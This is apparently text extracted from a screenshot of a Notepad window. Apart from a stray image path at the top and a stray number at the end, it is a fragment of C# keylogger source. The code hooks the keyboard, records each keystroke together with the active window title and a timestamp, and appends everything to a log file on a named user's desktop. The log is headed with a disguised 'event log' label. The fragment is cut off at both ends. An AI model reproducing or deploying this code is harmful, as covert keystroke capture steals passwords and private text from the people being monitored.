 *Untitled - Notepad
File Edit Format View Help
currentKey = "[CAPSLOCK: OFF]";
else
currentKey = "[CAPSLOCK: ON]";
break;
}
}
using (StreamWriter sw = new StreamWriter(@"C:\Users\justin.ross\Desktop\Log.txt", true))
{
if (CurrentActiveWindowTitle == GetActiveWindowTitle())
{
sw.Write(currentKey);
}
else
{
sw.WriteLine(Environment.NewLine);
sw.WriteLine($"Scarlett's Hydra 360 Event Log");
sw.Write(currentKey);
sw.WriteLine(DateTime.Now.ToString("yyyy/MM/dd HH:mm:ss.ff") + " Task Complete ");
}
}
}
return CallNextHookEx(_hookID, nCode, wParam, lParam);
}
private static string KeyboardLayout(uint vkCode)
{
try
{
StringBuilder sb = new StringBuilder();
byte[] vkBuffer = new byte[256];
if (!GetKeyboardState(vkBuffer)) return "";
uint scanCode = MapVirtualKey(vkCode, 0);
IntPtr keyboardLayout = GetKeyboardLayout(GetWindowThreadProcessId(GetForegroundWindow(), out uint processId));
ToUnicodeEx(vkCode, scanCode, vkBuffer, sb, 5, 0, keyboardLayout);
return sb.ToString();
10